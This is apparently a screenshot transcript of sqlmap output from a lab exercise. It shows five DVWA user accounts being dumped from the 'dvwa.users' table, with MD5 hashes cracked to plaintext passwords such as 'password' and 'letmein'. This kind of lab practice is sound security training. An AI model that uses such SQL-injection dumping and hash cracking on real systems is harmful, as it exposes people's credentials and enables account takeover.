 [08:02:14] [INFO] using hash method 'md5_generic_passwd'
[08:02:14] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf9
9'
[08:02:14] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[08:02:14] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b
'
[08:02:14] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7
'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[08:02:14] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/
output/192.168.164.129/dump/dvwa/users.csv'
[08:02:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlma
p/output/192.168.164.129'
[*] ending @ 08:02:14 /2025-10-18/